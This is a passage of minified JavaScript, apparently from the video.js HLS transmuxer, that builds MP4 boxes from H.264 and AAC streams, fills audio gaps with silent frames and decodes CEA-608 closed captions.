                  0,
                  0,
                  1,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  (65280 & e.width) >> 8,
                  255 & e.width,
                  (65280 & e.height) >> 8,
                  255 & e.height,
                  0,
                  72,
                  0,
                  0,
                  0,
                  72,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  1,
                  19,
                  118,
                  105,
                  100,
                  101,
                  111,
                  106,
                  115,
                  45,
                  99,
                  111,
                  110,
                  116,
                  114,
                  105,
                  98,
                  45,
                  104,
                  108,
                  115,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  24,
                  17,
                  17
                ]),
                l(
                  S.avcC,
                  new Uint8Array(
                    [
                      1,
                      e.profileIdc,
                      e.profileCompatibility,
                      e.levelIdc,
                      255
                    ].concat([n.length], a, [r.length], s)
                  )
                ),
                l(
                  S.btrt,
                  new Uint8Array([
                    0,
                    28,
                    156,
                    128,
                    0,
                    45,
                    198,
                    192,
                    0,
                    45,
                    198,
                    192
                  ])
                )
              ]),
              e.sarRatio)
            ) {
              var o = e.sarRatio[0],
                u = e.sarRatio[1];
              i.push(
                l(
                  S.pasp,
                  new Uint8Array([
                    (4278190080 & o) >> 24,
                    (16711680 & o) >> 16,
                    (65280 & o) >> 8,
                    255 & o,
                    (4278190080 & u) >> 24,
                    (16711680 & u) >> 16,
                    (65280 & u) >> 8,
                    255 & u
                  ])
                )
              );
            }
            return l.apply(null, i);
          }),
          (U = function(e) {
            return l(
              S.mp4a,
              new Uint8Array([
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                1,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                (65280 & e.channelcount) >> 8,
                255 & e.channelcount,
                (65280 & e.samplesize) >> 8,
                255 & e.samplesize,
                0,
                0,
                0,
                0,
                (65280 & e.samplerate) >> 8,
                255 & e.samplerate,
                0,
                0
              ]),
              i(e)
            );
          }),
          (h = function(e) {
            var t = new Uint8Array([
              0,
              0,
              0,
              7,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              (4278190080 & e.id) >> 24,
              (16711680 & e.id) >> 16,
              (65280 & e.id) >> 8,
              255 & e.id,
              0,
              0,
              0,
              0,
              (4278190080 & e.duration) >> 24,
              (16711680 & e.duration) >> 16,
              (65280 & e.duration) >> 8,
              255 & e.duration,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              1,
              0,
              0,
              0,
              0,
              1,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              1,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              64,
              0,
              0,
              0,
              (65280 & e.width) >> 8,
              255 & e.width,
              0,
              0,
              (65280 & e.height) >> 8,
              255 & e.height,
              0,
              0
            ]);
            return l(S.tkhd, t);
          }),
          (_ = function(e) {
            var t, i, n, r, a, s;
            return (
              (t = l(
                S.tfhd,
                new Uint8Array([
                  0,
                  0,
                  0,
                  58,
                  (4278190080 & e.id) >> 24,
                  (16711680 & e.id) >> 16,
                  (65280 & e.id) >> 8,
                  255 & e.id,
                  0,
                  0,
                  0,
                  1,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0,
                  0
                ])
              )),
              (a = Math.floor(e.baseMediaDecodeTime / (1 + q))),
              (s = Math.floor(e.baseMediaDecodeTime % (1 + q))),
              (i = l(
                S.tfdt,
                new Uint8Array([
                  1,
                  0,
                  0,
                  0,
                  (a >>> 24) & 255,
                  (a >>> 16) & 255,
                  (a >>> 8) & 255,
                  255 & a,
                  (s >>> 24) & 255,
                  (s >>> 16) & 255,
                  (s >>> 8) & 255,
                  255 & s
                ])
              )),
              92,
              "audio" === e.type
                ? ((n = T(e, 92)), l(S.traf, t, i, n))
                : ((r = g(e)), (n = T(e, r.length + 92)), l(S.traf, t, i, n, r))
            );
          }),
          (d = function(e) {
            return (
              (e.duration = e.duration || 4294967295), l(S.trak, h(e), p(e))
            );
          }),
          (b = function(e) {
            var t = new Uint8Array([
              0,
              0,
              0,
              0,
              (4278190080 & e.id) >> 24,
              (16711680 & e.id) >> 16,
              (65280 & e.id) >> 8,
              255 & e.id,
              0,
              0,
              0,
              1,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              1,
              0,
              1
            ]);
            return "video" !== e.type && (t[t.length - 1] = 0), l(S.trex, t);
          }),
          (j = function(e, t) {
            var i = 0,
              n = 0,
              r = 0,
              a = 0;
            return (
              e.length &&
                (void 0 !== e[0].duration && (i = 1),
                void 0 !== e[0].size && (n = 2),
                void 0 !== e[0].flags && (r = 4),
                void 0 !== e[0].compositionTimeOffset && (a = 8)),
              [
                0,
                0,
                i | n | r | a,
                1,
                (4278190080 & e.length) >>> 24,
                (16711680 & e.length) >>> 16,
                (65280 & e.length) >>> 8,
                255 & e.length,
                (4278190080 & t) >>> 24,
                (16711680 & t) >>> 16,
                (65280 & t) >>> 8,
                255 & t
              ]
            );
          }),
          (B = function(e, t) {
            var i, n, r, a, s, o;
            for (
              t += 20 + 16 * (a = e.samples || []).length,
                r = j(a, t),
                (n = new Uint8Array(r.length + 16 * a.length)).set(r),
                i = r.length,
                o = 0;
              o < a.length;
              o++
            )
              (s = a[o]),
                (n[i++] = (4278190080 & s.duration) >>> 24),
                (n[i++] = (16711680 & s.duration) >>> 16),
                (n[i++] = (65280 & s.duration) >>> 8),
                (n[i++] = 255 & s.duration),
                (n[i++] = (4278190080 & s.size) >>> 24),
                (n[i++] = (16711680 & s.size) >>> 16),
                (n[i++] = (65280 & s.size) >>> 8),
                (n[i++] = 255 & s.size),
                (n[i++] = (s.flags.isLeading << 2) | s.flags.dependsOn),
                (n[i++] =
                  (s.flags.isDependedOn << 6) |
                  (s.flags.hasRedundancy << 4) |
                  (s.flags.paddingValue << 1) |
                  s.flags.isNonSyncSample),
                (n[i++] = 61440 & s.flags.degradationPriority),
                (n[i++] = 15 & s.flags.degradationPriority),
                (n[i++] = (4278190080 & s.compositionTimeOffset) >>> 24),
                (n[i++] = (16711680 & s.compositionTimeOffset) >>> 16),
                (n[i++] = (65280 & s.compositionTimeOffset) >>> 8),
                (n[i++] = 255 & s.compositionTimeOffset);
            return l(S.trun, n);
          }),
          (F = function(e, t) {
            var i, n, r, a, s, o;
            for (
              t += 20 + 8 * (a = e.samples || []).length,
                r = j(a, t),
                (i = new Uint8Array(r.length + 8 * a.length)).set(r),
                n = r.length,
                o = 0;
              o < a.length;
              o++
            )
              (s = a[o]),
                (i[n++] = (4278190080 & s.duration) >>> 24),
                (i[n++] = (16711680 & s.duration) >>> 16),
                (i[n++] = (65280 & s.duration) >>> 8),
                (i[n++] = 255 & s.duration),
                (i[n++] = (4278190080 & s.size) >>> 24),
                (i[n++] = (16711680 & s.size) >>> 16),
                (i[n++] = (65280 & s.size) >>> 8),
                (i[n++] = 255 & s.size);
            return l(S.trun, i);
          }),
          (T = function(e, t) {
            return "audio" === e.type ? F(e, t) : B(e, t);
          });
        r = function() {
          return l(S.ftyp, k, C, k, E);
        };
        function H(e, t) {
          var i = {
            size: 0,
            flags: {
              isLeading: 0,
              dependsOn: 1,
              isDependedOn: 0,
              hasRedundancy: 0,
              degradationPriority: 0,
              isNonSyncSample: 1
            }
          };
          return (
            (i.dataOffset = t),
            (i.compositionTimeOffset = e.pts - e.dts),
            (i.duration = e.duration),
            (i.size = 4 * e.length),
            (i.size += e.byteLength),
            e.keyFrame &&
              ((i.flags.dependsOn = 2), (i.flags.isNonSyncSample = 0)),
            i
          );
        }
        function W(e) {
          for (var t = []; e--; ) t.push(0);
          return t;
        }
        function z() {
          if (!X) {
            var e = {
              96e3: [ue, [227, 64], W(154), [56]],
              88200: [ue, [231], W(170), [56]],
              64e3: [ue, [248, 192], W(240), [56]],
              48e3: [ue, [255, 192], W(268), [55, 148, 128], W(54), [112]],
              44100: [ue, [255, 192], W(268), [55, 163, 128], W(84), [112]],
              32e3: [ue, [255, 192], W(268), [55, 234], W(226), [112]],
              24e3: [
                ue,
                [255, 192],
                W(268),
                [55, 255, 128],
                W(268),
                [111, 112],
                W(126),
                [224]
              ],
              16e3: [
                ue,
                [255, 192],
                W(268),
                [55, 255, 128],
                W(268),
                [111, 255],
                W(269),
                [223, 108],
                W(195),
                [1, 192]
              ],
              12e3: [
                le,
                W(268),
                [3, 127, 248],
                W(268),
                [6, 255, 240],
                W(268),
                [13, 255, 224],
                W(268),
                [27, 253, 128],
                W(259),
                [56]
              ],
              11025: [
                le,
                W(268),
                [3, 127, 248],
                W(268),
                [6, 255, 240],
                W(268),
                [13, 255, 224],
                W(268),
                [27, 255, 192],
                W(268),
                [55, 175, 128],
                W(108),
                [112]
              ],
              8e3: [le, W(268), [3, 121, 16], W(47), [7]]
            };
            X = (function(i) {
              return Object.keys(i).reduce(function(e, t) {
                return (
                  (e[t] = new Uint8Array(
                    i[t].reduce(function(e, t) {
                      return e.concat(t);
                    }, [])
                  )),
                  e
                );
              }, {});
            })(e);
          }
          return X;
        }
        function G() {
          G.prototype.init.call(this),
            (this.captionPackets_ = []),
            (this.ccStreams_ = [
              new Me(0, 0),
              new Me(0, 1),
              new Me(1, 0),
              new Me(1, 1)
            ]),
            this.reset(),
            this.ccStreams_.forEach(function(e) {
              e.on("data", this.trigger.bind(this, "data")),
                e.on("partialdone", this.trigger.bind(this, "partialdone")),
                e.on("done", this.trigger.bind(this, "done"));
            }, this);
        }
        var X,
          K,
          Y,
          $,
          Q,
          J = function(e) {
            return l(S.mdat, e);
          },
          Z = s,
          ee = function(e) {
            var t,
              i = r(),
              n = o(e);
            return (
              (t = new Uint8Array(i.byteLength + n.byteLength)).set(i),
              t.set(n, i.byteLength),
              t
            );
          },
          te = function(e) {
            var t,
              i,
              n = [],
              r = [];
            for (
              r.byteLength = 0,
                r.nalCount = 0,
                r.duration = 0,
                t = n.byteLength = 0;
              t < e.length;
              t++
            )
              "access_unit_delimiter_rbsp" === (i = e[t]).nalUnitType
                ? (n.length &&
                    ((n.duration = i.dts - n.dts),
                    (r.byteLength += n.byteLength),
                    (r.nalCount += n.length),
                    (r.duration += n.duration),
                    r.push(n)),
                  ((n = [i]).byteLength = i.data.byteLength),
                  (n.pts = i.pts),
                  (n.dts = i.dts))
                : ("slice_layer_without_partitioning_rbsp_idr" ===
                    i.nalUnitType && (n.keyFrame = !0),
                  (n.duration = i.dts - n.dts),
                  (n.byteLength += i.data.byteLength),
                  n.push(i));
            return (
              r.length &&
                (!n.duration || n.duration <= 0) &&
                (n.duration = r[r.length - 1].duration),
              (r.byteLength += n.byteLength),
              (r.nalCount += n.length),
              (r.duration += n.duration),
              r.push(n),
              r
            );
          },
          ie = function(e) {
            var t,
              i,
              n = [],
              r = [];
            for (
              n.byteLength = 0,
                n.nalCount = 0,
                n.duration = 0,
                n.pts = e[0].pts,
                n.dts = e[0].dts,
                r.byteLength = 0,
                r.nalCount = 0,
                r.duration = 0,
                r.pts = e[0].pts,
                r.dts = e[0].dts,
                t = 0;
              t < e.length;
              t++
            )
              (i = e[t]).keyFrame
                ? (n.length &&
                    (r.push(n),
                    (r.byteLength += n.byteLength),
                    (r.nalCount += n.nalCount),
                    (r.duration += n.duration)),
                  ((n = [i]).nalCount = i.length),
                  (n.byteLength = i.byteLength),
                  (n.pts = i.pts),
                  (n.dts = i.dts),
                  (n.duration = i.duration))
                : ((n.duration += i.duration),
                  (n.nalCount += i.length),
                  (n.byteLength += i.byteLength),
                  n.push(i));
            return (
              r.length &&
                n.duration <= 0 &&
                (n.duration = r[r.length - 1].duration),
              (r.byteLength += n.byteLength),
              (r.nalCount += n.nalCount),
              (r.duration += n.duration),
              r.push(n),
              r
            );
          },
          ne = function(e) {
            var t;
            return (
              !e[0][0].keyFrame &&
                1 < e.length &&
                ((t = e.shift()),
                (e.byteLength -= t.byteLength),
                (e.nalCount -= t.nalCount),
                (e[0][0].dts = t.dts),
                (e[0][0].pts = t.pts),
                (e[0][0].duration += t.duration)),
              e
            );
          },
          re = function(e, t) {
            var i,
              n,
              r,
              a,
              s,
              o = t || 0,
              u = [];
            for (i = 0; i < e.length; i++)
              for (a = e[i], n = 0; n < a.length; n++)
                (s = a[n]), (o += (r = H(s, o)).size), u.push(r);
            return u;
          },
          ae = function(e) {
            var t,
              i,
              n,
              r,
              a,
              s,
              o = 0,
              u = e.byteLength,
              l = e.nalCount,
              c = new Uint8Array(u + 4 * l),
              d = new DataView(c.buffer);
            for (t = 0; t < e.length; t++)
              for (r = e[t], i = 0; i < r.length; i++)
                for (a = r[i], n = 0; n < a.length; n++)
                  (s = a[n]),
                    d.setUint32(o, s.data.byteLength),
                    (o += 4),
                    c.set(s.data, o),
                    (o += s.data.byteLength);
            return c;
          },
          se = function(e, t) {
            var i,
              n = [];
            return (i = H(e, t || 0)), n.push(i), n;
          },
          oe = function(e) {
            var t,
              i,
              n = 0,
              r = e.byteLength,
              a = e.length,
              s = new Uint8Array(r + 4 * a),
              o = new DataView(s.buffer);
            for (t = 0; t < e.length; t++)
              (i = e[t]),
                o.setUint32(n, i.data.byteLength),
                (n += 4),
                s.set(i.data, n),
                (n += i.data.byteLength);
            return s;
          },
          ue = [33, 16, 5, 32, 164, 27],
          le = [33, 65, 108, 84, 1, 2, 4, 8, 168, 2, 4, 8, 17, 191, 252],
          ce = 9e4,
          de =
            ((Y = function(e, t) {
              return e * t;
            }),
            ($ = function(e) {
              return e / 9e4;
            })),
          he =
            ((Q = function(e, t) {
              return e / t;
            }),
            function(e, t) {
              return K(Q(e, t));
            }),
          pe = function(e, t) {
            return Y($(e), t);
          },
          fe = function(e, t, i) {
            return $(i ? e : e - t);
          },
          me = (K = function(e) {
            return 9e4 * e;
          }),
          ge = de,
          ve = function(e, t, i, n) {
            var r,
              a,
              s,
              o,
              u,
              l = 0,
              c = 0,
              d = 0;
            if (
              t.length &&
              ((r = he(e.baseMediaDecodeTime, e.samplerate)),
              (a = Math.ceil(ce / (e.samplerate / 1024))),
              i &&
                n &&
                ((l = r - Math.max(i, n)), (d = (c = Math.floor(l / a)) * a)),
              !(c < 1 || ce / 2 < d))
            ) {
              for (s = (s = z()[e.samplerate]) || t[0].data, o = 0; o < c; o++)
                (u = t[0]),
                  t.splice(0, 0, { data: s, dts: u.dts - a, pts: u.pts - a });
              e.baseMediaDecodeTime -= Math.floor(pe(d, e.samplerate));
            }
          },
          ye = function(e, t, i) {
            return t.minSegmentDts >= i
              ? e
              : ((t.minSegmentDts = 1 / 0),
                e.filter(function(e) {
                  return (
                    e.dts >= i &&
                    ((t.minSegmentDts = Math.min(t.minSegmentDts, e.dts)),
                    (t.minSegmentPts = t.minSegmentDts),
                    !0)
                  );
                }));
          },
          _e = function(e) {
            var t,
              i,
              n = [];
            for (t = 0; t < e.length; t++)
              (i = e[t]), n.push({ size: i.data.byteLength, duration: 1024 });
            return n;
          },
          be = function(e) {
            var t,
              i,
              n = 0,
              r = new Uint8Array(
                (function(e) {
                  var t,
                    i = 0;
                  for (t = 0; t < e.length; t++) i += e[t].data.byteLength;
                  return i;
                })(e)
              );
            for (t = 0; t < e.length; t++)
              (i = e[t]), r.set(i.data, n), (n += i.data.byteLength);
            return r;
          },
          Te = ce,
          Se = function(e) {
            delete e.minSegmentDts,
              delete e.maxSegmentDts,
              delete e.minSegmentPts,
              delete e.maxSegmentPts;
          },
          ke = function(e, t) {
            var i,
              n = e.minSegmentDts;
            return (
              t || (n -= e.timelineStartInfo.dts),
              (i = e.timelineStartInfo.baseMediaDecodeTime),
              (i += n),
              (i = Math.max(0, i)),
              "audio" === e.type &&
                ((i *= e.samplerate / Te), (i = Math.floor(i))),
              i
            );
          },
          Ce = function(e, t) {
            "number" == typeof t.pts &&
              (void 0 === e.timelineStartInfo.pts &&
                (e.timelineStartInfo.pts = t.pts),
              void 0 === e.minSegmentPts
                ? (e.minSegmentPts = t.pts)
                : (e.minSegmentPts = Math.min(e.minSegmentPts, t.pts)),
              void 0 === e.maxSegmentPts
                ? (e.maxSegmentPts = t.pts)
                : (e.maxSegmentPts = Math.max(e.maxSegmentPts, t.pts))),
              "number" == typeof t.dts &&
                (void 0 === e.timelineStartInfo.dts &&
                  (e.timelineStartInfo.dts = t.dts),
                void 0 === e.minSegmentDts
                  ? (e.minSegmentDts = t.dts)
                  : (e.minSegmentDts = Math.min(e.minSegmentDts, t.dts)),
                void 0 === e.maxSegmentDts
                  ? (e.maxSegmentDts = t.dts)
                  : (e.maxSegmentDts = Math.max(e.maxSegmentDts, t.dts)));
          },
          Ee = function(e) {
            for (
              var t = 0, i = { payloadType: -1, payloadSize: 0 }, n = 0, r = 0;
              t < e.byteLength && 128 !== e[t];

            ) {
              for (; 255 === e[t]; ) (n += 255), t++;
              for (n += e[t++]; 255 === e[t]; ) (r += 255), t++;
              if (((r += e[t++]), !i.payload && 4 === n)) {
                if (
                  "GA94" ===
                  String.fromCharCode(e[t + 3], e[t + 4], e[t + 5], e[t + 6])
                ) {
                  (i.payloadType = n),
                    (i.payloadSize = r),
                    (i.payload = e.subarray(t, t + r));
                  break;
                }
                i.payload = void 0;
              }
              (t += r), (r = n = 0);
            }
            return i;
          },
          we = function(e) {
            return 181 !== e.payload[0]
              ? null
              : 49 != ((e.payload[1] << 8) | e.payload[2])
              ? null
              : "GA94" !==
                String.fromCharCode(
                  e.payload[3],
                  e.payload[4],
                  e.payload[5],
                  e.payload[6]
                )
              ? null
              : 3 !== e.payload[7]
              ? null
              : e.payload.subarray(8, e.payload.length - 1);
          },
          Ie = function(e, t) {
            var i,
              n,
              r,
              a,
              s = [];
            if (!(64 & t[0])) return s;
            for (n = 31 & t[0], i = 0; i < n; i++)
              (a = { type: 3 & t[2 + (r = 3 * i)], pts: e }),
                4 & t[2 + r] &&
                  ((a.ccData = (t[3 + r] << 8) | t[4 + r]), s.push(a));
            return s;
          },
          Ae = function(e) {
            for (var t, i, n = e.byteLength, r = [], a = 1; a < n - 2; )
              0 === e[a] && 0 === e[a + 1] && 3 === e[a + 2]
                ? (r.push(a + 2), (a += 2))
                : a++;
            if (0 === r.length) return e;
            (t = n - r.length), (i = new Uint8Array(t));
            var s = 0;
            for (a = 0; a < t; s++, a++)
              s === r[0] && (s++, r.shift()), (i[a] = e[s]);
            return i;
          },
          xe = 4;
        ((G.prototype = new V()).push = function(e) {
          var t, i, n;
          if (
            "sei_rbsp" === e.nalUnitType &&
            (t = Ee(e.escapedRBSP)).payloadType === xe &&
            (i = we(t))
          )
            if (e.dts < this.latestDts_) this.ignoreNextEqualDts_ = !0;
            else {
              if (e.dts === this.latestDts_ && this.ignoreNextEqualDts_)
                return (
                  this.numSameDts_--,
                  void (this.numSameDts_ || (this.ignoreNextEqualDts_ = !1))
                );
              (n = Ie(e.pts, i)),
                (this.captionPackets_ = this.captionPackets_.concat(n)),
                this.latestDts_ !== e.dts && (this.numSameDts_ = 0),
                this.numSameDts_++,
                (this.latestDts_ = e.dts);
            }
        }),
          (G.prototype.flushCCStreams = function(t) {
            this.ccStreams_.forEach(function(e) {
              return "flush" === t ? e.flush() : e.partialFlush();
            }, this);
          }),
          (G.prototype.flushStream = function(e) {
            this.captionPackets_.length &&
              (this.captionPackets_.forEach(function(e, t) {
                e.presortIndex = t;
              }),
              this.captionPackets_.sort(function(e, t) {
                return e.pts === t.pts
                  ? e.presortIndex - t.presortIndex
                  : e.pts - t.pts;
              }),
              this.captionPackets_.forEach(function(e) {
                e.type < 2 && this.dispatchCea608Packet(e);
              }, this),
              (this.captionPackets_.length = 0)),
              this.flushCCStreams(e);
          }),
          (G.prototype.flush = function() {
            return this.flushStream("flush");
          }),
          (G.prototype.partialFlush = function() {
            return this.flushStream("partialFlush");
          }),
          (G.prototype.reset = function() {
            (this.latestDts_ = null),
              (this.ignoreNextEqualDts_ = !1),
              (this.numSameDts_ = 0),
              (this.activeCea608Channel_ = [null, null]),
              this.ccStreams_.forEach(function(e) {
                e.reset();
              });
          }),
          (G.prototype.dispatchCea608Packet = function(e) {
            this.setsTextOrXDSActive(e)
              ? (this.activeCea608Channel_[e.type] = null)
              : this.setsChannel1Active(e)
              ? (this.activeCea608Channel_[e.type] = 0)
              : this.setsChannel2Active(e) &&
                (this.activeCea608Channel_[e.type] = 1),
              null !== this.activeCea608Channel_[e.type] &&
                this.ccStreams_[
                  (e.type << 1) + this.activeCea608Channel_[e.type]
                ].push(e);
          }),
          (G.prototype.setsChannel1Active = function(e) {
            return 4096 == (30720 & e.ccData);
          }),
          (G.prototype.setsChannel2Active = function(e) {
            return 6144 == (30720 & e.ccData);
          }),
          (G.prototype.setsTextOrXDSActive = function(e) {
            return (
              256 == (28928 & e.ccData) ||
              4138 == (30974 & e.ccData) ||
              6186 == (30974 & e.ccData)
            );
          });
        function Pe(e) {
          return null === e ? "" : ((e = Oe[e] || e), String.fromCharCode(e));
        }
        function Le() {
          for (var e = [], t = 15; t--; ) e.push("");
          return e;
        }
        var Oe = {
            42: 225,
            92: 233,
            94: 237,
            95: 243,
            96: 250,
            123: 231,
            124: 247,
            125: 209,
            126: 241,
            127: 9608,
            304: 174,
            305: 176,
            306: 189,
            307: 191,
            308: 8482,
            309: 162,
            310: 163,
            311: 9834,
            312: 224,
            313: 160,
            314: 232,
            315: 226,
            316: 234,
            317: 238,
            318: 244,
            319: 251,
            544: 193,
            545: 201,
            546: 211,
            547: 218,
            548: 220,
            549: 252,
            550: 8216,
            551: 161,
            552: 42,
            553: 39,
            554: 8212,
            555: 169,
            556: 8480,
            557: 8226,
            558: 8220,
            559: 8221,
            560: 192,
            561: 194,
            562: 199,
            563: 200,
            564: 202,
            565: 203,
            566: 235,
            567: 206,
            568: 207,
            569: 239,
            570: 212,
            571: 217,
            572: 249,
            573: 219,
            574: 171,
            575: 187,
            800: 195,
            801: 227,
            802: 205,
            803: 204,
            804: 236,
            805: 210,
            806: 242,
            807: 213,
            808: 245,
            809: 123,
            810: 125,
            811: 92,
            812: 94,
            813: 95,
            814: 124,
            815: 126,
            816: 196,
            817: 228,
            818: 214,
            819: 246,
            820: 223,
            821: 165,
            822: 164,
            823: 9474,
            824: 197,
            825: 229,
            826: 216,
            827: 248,
            828: 9484,
            829: 9488,
            830: 9492,
            831: 9496
          },
          De = [
            4352,
            4384,
            4608,
            4640,
            5376,
            5408,
            5632,
            5664,
            5888,
            5920,
            4096,
            4864,
            4896,
            5120,
            5152
          ],
          Me = function e(t, i) {
            e.prototype.init.call(this),
              (this.field_ = t || 0),
              (this.dataChannel_ = i || 0),
              (this.name_ =
                "CC" + (1 + ((this.field_ << 1) | this.dataChannel_))),
              this.setConstants(),
              this.reset(),
              (this.push = function(e) {
                var t, i, n, r, a;
                if ((t = 32639 & e.ccData) !== this.lastControlCode_) {
                  if (
                    (4096 == (61440 & t)
                      ? (this.lastControlCode_ = t)
                      : t !== this.PADDING_ && (this.lastControlCode_ = null),
                    (n = t >>> 8),
                    (r = 255 & t),
                    t !== this.PADDING_)
                  )
                    if (t === this.RESUME_CAPTION_LOADING_)
                      this.mode_ = "popOn";
                    else if (t === this.END_OF_CAPTION_)
                      (this.mode_ = "popOn"),
                        this.clearFormatting(e.pts),
                        this.flushDisplayed(e.pts),
                        (i = this.displayed_),
                        (this.displayed_ = this.nonDisplayed_),
                        (this.nonDisplayed_ = i),
                        (this.startPts_ = e.pts);
                    else if (t === this.ROLL_UP_2_ROWS_)
                      (this.rollUpRows_ = 2), this.setRollUp(e.pts);
                    else if (t === this.ROLL_UP_3_ROWS_)
                      (this.rollUpRows_ = 3), this.setRollUp(e.pts);
                    else if (t === this.ROLL_UP_4_ROWS_)
                      (this.rollUpRows_ = 4), this.setRollUp(e.pts);
                    else if (t === this.CARRIAGE_RETURN_)
                      this.clearFormatting(e.pts),
                        this.flushDisplayed(e.pts),
                        this.shiftRowsUp_(),
                        (this.startPts_ = e.pts);
                    else if (t === this.BACKSPACE_)
                      "popOn" === this.mode_
                        ? (this.nonDisplayed_[this.row_] = this.nonDisplayed_[
                            this.row_
                          ].slice(0, -1))
                        : (this.displayed_[this.row_] = this.displayed_[
                            this.row_
                          ].slice(0, -1));
                    else if (t === this.ERASE_DISPLAYED_MEMORY_)
                      this.flushDisplayed(e.pts), (this.displayed_ = Le());
                    else if (t === this.ERASE_NON_DISPLAYED_MEMORY_)
                      this.nonDisplayed_ = Le();
                    else if (t === this.RESUME_DIRECT_CAPTIONING_)
                      "paintOn" !== this.mode_ &&
                        (this.flushDisplayed(e.pts), (this.displayed_ = Le())),
                        (this.mode_ = "paintOn"),
                        (this.startPts_ = e.pts);
                    else if (this.isSpecialCharacter(n, r))
                      (a = Pe((n = (3 & n) << 8) | r)),
                        this[this.mode_](e.pts, a),
                        this.column_++;
                    else if (this.isExtCharacter(n, r))
                      "popOn" === this.mode_
                        ? (this.nonDisplayed_[this.row_] = this.nonDisplayed_[
                            this.row_
                          ].slice(0, -1))
                        : (this.displayed_[this.row_] = this.displayed_[
                            this.row_
                          ].slice(0, -1)),
                        (a = Pe((n = (3 & n) << 8) | r)),
                        this[this.mode_](e.pts, a),
                        this.column_++;
                    else if (this.isMidRowCode(n, r))
                      this.clearFormatting(e.pts),
                        this[this.mode_](e.pts, " "),
                        this.column_++,
                        14 == (14 & r) && this.addFormatting(e.pts, ["i"]),
                        1 == (1 & r) && this.addFormatting(e.pts, ["u"]);
                    else if (this.isOffsetControlCode(n, r))
                      this.column_ += 3 & r;
                    else if (this.isPAC(n, r)) {
                      var s = De.indexOf(7968 & t);
                      "rollUp" === this.mode_ &&
                        (s - this.rollUpRows_ + 1 < 0 &&
                          (s = this.rollUpRows_ - 1),
                        this.setRollUp(e.pts, s)),
                        s !== this.row_ &&
                          (this.clearFormatting(e.pts), (this.row_ = s)),
                        1 & r &&
                          -1 === this.formatting_.indexOf("u") &&
                          this.addFormatting(e.pts, ["u"]),
                        16 == (16 & t) && (this.column_ = 4 * ((14 & t) >> 1)),
                        this.isColorPAC(r) &&
                          14 == (14 & r) &&
                          this.addFormatting(e.pts, ["i"]);
                    } else
                      this.isNormalChar(n) &&
                        (0 === r && (r = null),
                        (a = Pe(n)),
                        (a += Pe(r)),
                        this[this.mode_](e.pts, a),
                        (this.column_ += a.length));
                } else this.lastControlCode_ = null;
              });
          };
        (Me.prototype = new V()),
          (Me.prototype.flushDisplayed = function(e) {
            var t = this.displayed_
              .map(function(e) {
                try {
                  return e.trim();
                } catch (e) {
                  return "";
                }
              })
              .join("\n")
              .replace(/^\n+|\n+$/g, "");
            t.length &&
              this.trigger("data", {
                startPts: this.startPts_,
                endPts: e,
                text: t,
                stream: this.name_
              });
          }),
          (Me.prototype.reset = function() {
            (this.mode_ = "popOn"),
              (this.topRow_ = 0),
              (this.startPts_ = 0),
              (this.displayed_ = Le()),
              (this.nonDisplayed_ = Le()),
              (this.lastControlCode_ = null),
              (this.column_ = 0),
              (this.row_ = 14),
              (this.rollUpRows_ = 2),
              (this.formatting_ = []);
          }),
          (Me.prototype.setConstants = function() {
            0 === this.dataChannel_
              ? ((this.BASE_ = 16),
                (this.EXT_ = 17),
                (this.CONTROL_ = (20 | this.field_) << 8),
                (this.OFFSET_ = 23))
              : 1 === this.dataChannel_ &&
                ((this.BASE_ = 24),
                (this.EXT_ = 25),
                (this.CONTROL_ = (28 | this.field_) << 8),
                (this.OFFSET_ = 31)),
              (this.PADDING_ = 0),
              (this.RESUME_CAPTION_LOADING_ = 32 | this.CONTROL_),
              (this.END_OF_CAPTION_ = 47 | this.CONTROL_),
              (this.ROLL_UP_2_ROWS_ = 37 | this.CONTROL_),
              (this.ROLL_UP_3_ROWS_ = 38 | this.CONTROL_),
              (this.ROLL_UP_4_ROWS_ = 39 | this.CONTROL_),
              (this.CARRIAGE_RETURN_ = 45 | this.CONTROL_),
              (this.RESUME_DIRECT_CAPTIONING_ = 41 | this.CONTROL_),
              (this.BACKSPACE_ = 33 | this.CONTROL_),
              (this.ERASE_DISPLAYED_MEMORY_ = 44 | this.CONTROL_),
              (this.ERASE_NON_DISPLAYED_MEMORY_ = 46 | this.CONTROL_);
          }),
          (Me.prototype.isSpecialCharacter = function(e, t) {
            return e === this.EXT_ && 48 <= t && t <= 63;
          }),
          (Me.prototype.isExtCharacter = function(e, t) {
            return (
              (e === this.EXT_ + 1 || e === this.EXT_ + 2) && 32 <= t && t <= 63
            );
          }),
          (Me.prototype.isMidRowCode = function(e, t) {
            return e === this.EXT_ && 32 <= t && t <= 47;
          }),
          (Me.prototype.isOffsetControlCode = function(e, t) {
            return e === this.OFFSET_ && 33 <= t && t <= 35;
          }),
          (Me.prototype.isPAC = function(e, t) {
            return e >= this.BASE_ && e < this.BASE_ + 8 && 64 <= t && t <= 127;
          }),
          (Me.prototype.isColorPAC = function(e) {
            return (64 <= e && e <= 79) || (96 <= e && e <= 127);
          }),
          (Me.prototype.isNormalChar = function(e) {
            return 32 <= e && e <= 127;
          }),
          (Me.prototype.setRollUp = function(e, t) {
            if (
              ("rollUp" !== this.mode_ &&
                ((this.row_ = 14),
                (this.mode_ = "rollUp"),
                this.flushDisplayed(e),
                (this.nonDisplayed_ = Le()),
                (this.displayed_ = Le())),
              void 0 !== t && t !== this.row_)
            )
              for (var i = 0; i < this.rollUpRows_; i++)
                (this.displayed_[t - i] = this.displayed_[this.row_ - i]),
                  (this.displayed_[this.row_ - i] = "");
            void 0 === t && (t = this.row_),
              (this.topRow_ = t - this.rollUpRows_ + 1);
          }),
          (Me.prototype.addFormatting = function(e, t) {
